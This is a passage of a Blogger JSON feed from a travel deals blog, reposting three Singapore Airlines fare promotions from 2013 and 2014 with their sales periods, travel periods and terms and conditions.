Airlines"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s72-c\/siadeals.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-5411405961992976159"},"published":{"$t":"2014-03-30T01:46:00.000+08:00"},"updated":{"$t":"2014-03-30T01:46:03.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Indulge in your Summer Escapade: Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s1600\/siadeals.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s1600\/siadeals.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003ESales period:\u003C\/span\u003E From Now to 17 April 2014\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003ETravel period:\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E1 April till 31 July 2014 (For All Destinations except Europe \u0026amp; America)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E1 April till 29 May 2014 (For Europe \u0026amp; America)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBlackout dates apply\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp99OaCeNVfiu3LKynfkW9NaIbxXcWyQvvjk-VghNuYHMBANxjdW-B7xreVE-xG58Rt4Tg7EadXLxVw6cgSzuunn39skY5JwwUWDMDJUU1yDAfwq045qnrxjEa0y_hVtwuZig7-Uvwweu2\/s1600\/deal1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indulge in your Summer Escapade: Singapore Airlines\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp99OaCeNVfiu3LKynfkW9NaIbxXcWyQvvjk-VghNuYHMBANxjdW-B7xreVE-xG58Rt4Tg7EadXLxVw6cgSzuunn39skY5JwwUWDMDJUU1yDAfwq045qnrxjEa0y_hVtwuZig7-Uvwweu2\/s1600\/deal1.jpg\" title=\"Indulge in your Summer Escapade: Singapore Airlines\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7695\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7695\" style=\"text-align: justify;\"\u003E\nVisit\u0026nbsp;\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SinSales-March%20eDM\" id=\"yui_3_13_0_1_1396106481171_7726\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cstrong id=\"yui_3_13_0_1_1396106481171_7725\"\u003Esingaporeair.com\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;for a full list of destinations on offer.\u003C\/div\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7695\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv id=\"yui_3_13_0_1_1396106481171_7696\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong id=\"yui_3_13_0_1_1396106481171_7757\"\u003E\u003Cu id=\"yui_3_13_0_1_1396106481171_7756\"\u003ETerms and Conditions\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe\u0026nbsp;advertised\u0026nbsp;\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SinSales-March%20eDM\" id=\"yui_3_13_0_1_1396106481171_7724\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cstrong id=\"yui_3_13_0_1_1396106481171_7727\"\u003ESingapore Airlines\u003C\/strong\u003E\u0026nbsp;\u003Cstrong id=\"yui_3_13_0_1_1396106481171_7723\"\u003Efares\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;include\n the price of the air ticket as well as associated taxes and surcharges \nonly.\u0026nbsp;Fares quoted are subject to change due to currency fluctuation and\n are subject to seat availability. Tickets are non-refundable, cannot be\n used in conjunction with upgrade awards and are not interchangeable for\n travel on other airlines. Changes to flights and dates are not \npermitted. Flight restrictions and other terms and conditions apply.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/5411405961992976159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/03\/indulge-in-your-summer-escapade.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5411405961992976159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5411405961992976159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/03\/indulge-in-your-summer-escapade.html","title":"Indulge in your Summer Escapade: Singapore Airlines"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-\/s72-c\/siadeals.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-7973218648211088461"},"published":{"$t":"2014-01-11T22:08:00.001+08:00"},"updated":{"$t":"2014-01-11T22:08:23.951+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Embark on a world of experiences with these EXCEPTIONAL ALL-IN FARES: Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfuRTYDwSVjiViw8p_eVjSZ6swwlgz6thTfJ_92cUg1Zyt3PvEToFkDwdFnktcghxHGXvfJO-K2XaPjeJ4Zk-nps_2MzH5CoRmiGsU2rlBtVAnRW56idUAqpn8FbSJfT2iAMFffmSOAXQU\/s1600\/sqtitle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfuRTYDwSVjiViw8p_eVjSZ6swwlgz6thTfJ_92cUg1Zyt3PvEToFkDwdFnktcghxHGXvfJO-K2XaPjeJ4Zk-nps_2MzH5CoRmiGsU2rlBtVAnRW56idUAqpn8FbSJfT2iAMFffmSOAXQU\/s1600\/sqtitle.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVisit \u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=kf-edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SG-Jan14-eDM\" rel=\"nofollow\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E now for exceptional fares to more than 40 destinations.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESales Period:  Now to 3 February 2014\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETravel Period: 1 February to 31 March 2014\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/singapore-promotions.jsp?utm_source=kf-edm\u0026amp;utm_medium=email\u0026amp;utm_campaign=SG-Jan14-eDM\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw4Z85miaLpx2MNGOd-rhsvPzijg6iqziFuZA0ZSf4hHBWHTfqjpLNEpu2U7C9k_ChsG9lmhyphenhyphenCWRymTnZKzG6_WYkc6r81MOKSZmNL69WTr_KWGODfrb1Jq2ClJqushWUknKIMUqVileEa\/s1600\/sq1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E*Terms and Conditions:\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EThe advertised \u003Ca href=\"http:\/\/clk.atdmt.com\/SJK\/go\/471473125\/direct\/01\/\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Airlines fares\u003C\/a\u003E include the price of the air ticket as well as associated taxes and surcharges only. Fares quoted are subject to change due to currency fluctuation. Fares quoted are available for immediate purchase until 3 February 2014, subject to seat availability. Fares quoted are per person in Economy Class for travel from 1 February to 31 March 2014 (blackout dates apply). Tickets are non-refundable, cannot be used in conjunction with upgrade awards and are not interchangeable for travel on other airlines. Changes to flights and dates are not permitted. Flight restrictions and other terms and conditions appl\u003C\/span\u003Ey.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/7973218648211088461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/01\/embark-on-world-of-experiences-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/7973218648211088461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/7973218648211088461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/01\/embark-on-world-of-experiences-with.html","title":"Embark on a world of experiences with these EXCEPTIONAL ALL-IN FARES: Singapore Airlines"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfuRTYDwSVjiViw8p_eVjSZ6swwlgz6thTfJ_92cUg1Zyt3PvEToFkDwdFnktcghxHGXvfJO-K2XaPjeJ4Zk-nps_2MzH5CoRmiGsU2rlBtVAnRW56idUAqpn8FbSJfT2iAMFffmSOAXQU\/s72-c\/sqtitle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-4105917073226530929"},"published":{"$t":"2013-02-09T15:16:00.001+08:00"},"updated":{"$t":"2013-02-09T15:16:49.525+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Embark on a world of experiences with these EXCEPTIONAL ALL-IN FARES: Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilONNcMRfzUgZFN66K24g62sCS8LoOBGJP1-5DO6DfjuxDFbJeuDnFMhug-FomkhzK-JUlrFGSUCJmVCgLAEksDyHzJYJKQfcHEQAwMnEaR35fGDPpGPlN0amQWR3OC5S_F0wjWU8Xizda\/s1600\/sia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilONNcMRfzUgZFN66K24g62sCS8LoOBGJP1-5DO6DfjuxDFbJeuDnFMhug-FomkhzK-JUlrFGSUCJmVCgLAEksDyHzJYJKQfcHEQAwMnEaR35fGDPpGPlN0amQWR3OC5S_F0wjWU8Xizda\/s1600\/sia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nFares to Australia and New Zealand\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqTi3m2SVbcqjAZbWLNTuTTXO2HRSe2cWQZccqli1BXsFMmzDQZlfkX8CFBP0uRL0vmOE1qSeiBgE4Lqf82UkV9QjRK_KKNJfZz4vygiqef1qbKwKj1EMZ0ZLUh4Aw9G6FtoxjORdF3BZ\/s1600\/ausnewz.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fares to Australia and New Zealand\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqTi3m2SVbcqjAZbWLNTuTTXO2HRSe2cWQZccqli1BXsFMmzDQZlfkX8CFBP0uRL0vmOE1qSeiBgE4Lqf82UkV9QjRK_KKNJfZz4vygiqef1qbKwKj1EMZ0ZLUh4Aw9G6FtoxjORdF3BZ\/s1600\/ausnewz.jpg\" title=\"Fares to Australia and New Zealand\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nFares to China, Hong Kong, Japan, Korea and Taiwan\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xnHyBDNPo7cdS3FD4UJImYCYOAc-rI9JZJvcBIPMYxEA05pCtOLgmzaTuty_4AtVgivffj_1J1LIaL3S_WdHxg_2POUpMJ_xvU8ArCWaYzy5Lpcwqs4mYXwYkw15wjbz5uEtivr3JivR\/s1600\/ctasia.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fares to China, Hong Kong, Japan, Korea and Taiwan\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xnHyBDNPo7cdS3FD4UJImYCYOAc-rI9JZJvcBIPMYxEA05pCtOLgmzaTuty_4AtVgivffj_1J1LIaL3S_WdHxg_2POUpMJ_xvU8ArCWaYzy5Lpcwqs4mYXwYkw15wjbz5uEtivr3JivR\/s1600\/ctasia.jpg\" title=\"Fares to China, Hong Kong, Japan, Korea and Taiwan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nFares to Europe\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVAfHPHhyphenhyphen-Z6fwwT_BPVxUS9vKrYnpFLM-s8h9y0cofcLYkq6qDsAojiVCnsV_HHswy8cyJPGH1Rhah0peYwFFSy8PrH7GapfAr_q6kBPKk8TtV6v_P-Sh1Es1yRN0IrExlxGKp-1tBnnM\/s1600\/europe.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fares to Europe\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVAfHPHhyphenhyphen-Z6fwwT_BPVxUS9vKrYnpFLM-s8h9y0cofcLYkq6qDsAojiVCnsV_HHswy8cyJPGH1Rhah0peYwFFSy8PrH7GapfAr_q6kBPKk8TtV6v_P-Sh1Es1yRN0IrExlxGKp-1tBnnM\/s1600\/europe.jpg\" title=\"Fares to Europe\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nFares to Southeast Asia\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKft2433k_tk82O77HeTJ0ENfC3AMk1ZN03uMLP0On_q1OeyeWbB7sTmGYjpkQm7wd3vt9Na347r9MCctgtXXQ4S1WIaKLRcCo2kjV3tTQeMvb1QcmLRXocim2oKGmE3hsdEcybdghVeO\/s1600\/sea.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fares to Southeast Asia\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKft2433k_tk82O77HeTJ0ENfC3AMk1ZN03uMLP0On_q1OeyeWbB7sTmGYjpkQm7wd3vt9Na347r9MCctgtXXQ4S1WIaKLRcCo2kjV3tTQeMvb1QcmLRXocim2oKGmE3hsdEcybdghVeO\/s1600\/sea.jpg\" title=\"Fares to Southeast Asia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E*Terms and Conditions: The advertised \u003Ca href=\"http:\/\/clk.atdmt.com\/SJK\/go\/438123202\/direct\/01\/\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Airlines fares\u003C\/a\u003E include the price of the air ticket, as well as associated taxes and surcharges only. Fares quoted are subject to change due to currency fluctuation. Fares quoted are available for purchase from now to 15 March 2013, subject to seat availability. Fares quoted are per person in Economy Class for travel between 1 March and 30 June 2013 (blackout dates apply). Tickets are non-refundable, cannot be used in conjunction with upgrade awards and are not interchangeable for travel on other airlines. Changes to flights and dates are not permitted. Please refer to full terms and conditions on \u003Ca href=\"http:\/\/clk.atdmt.com\/SJK\/go\/438123202\/direct\/01\/\" rel=\"nofollow\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/4105917073226530929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2013\/02\/embark-on-world-of-experiences-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/4105917073226530929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/4105917073226530929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2013\/02\/embark-on-world-of-experiences-with.html","title":"Embark on a world of experiences with these EXCEPTIONAL ALL-IN FARES: Singapore Airlines"}],"author":[{"name":{"$t":"Travel 